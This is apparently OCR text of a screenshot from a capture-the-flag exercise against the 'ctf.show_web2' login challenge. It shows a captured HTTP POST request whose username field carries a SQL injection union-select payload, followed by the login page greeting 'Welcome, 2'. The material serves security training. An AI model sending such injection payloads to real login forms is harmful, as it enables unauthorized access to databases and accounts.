 3 Content-Length : 63
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin :
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer :
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
1 Accept-Encoding : gzip, deflate
2 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: td_cookie=1517007366
4 Connection : close
5
6 username=%27or+1=2+union+select+1,2,3 +--+a&password=
%27or++--+a
ctf.show_web2
欢迎你，2
用户名:
密 码:
登陆